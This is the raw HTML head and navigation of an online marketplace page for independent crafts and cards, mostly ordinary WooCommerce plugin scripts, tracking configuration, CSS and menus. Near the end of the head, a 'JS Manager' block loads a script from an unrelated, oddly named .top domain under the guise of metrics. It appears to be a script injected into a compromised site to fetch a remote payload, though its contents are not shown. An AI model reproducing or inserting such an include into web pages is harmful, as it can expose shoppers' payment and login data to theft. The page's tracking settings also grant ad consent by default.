<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"d6bbb2e7cd433c75dcbadd6475935edb1ea95a71f7033647adfb57560e985630"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"bb5a91686b","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/cute-ghost-card\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768890601"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/17091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-cute-ghost-card term-17091 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
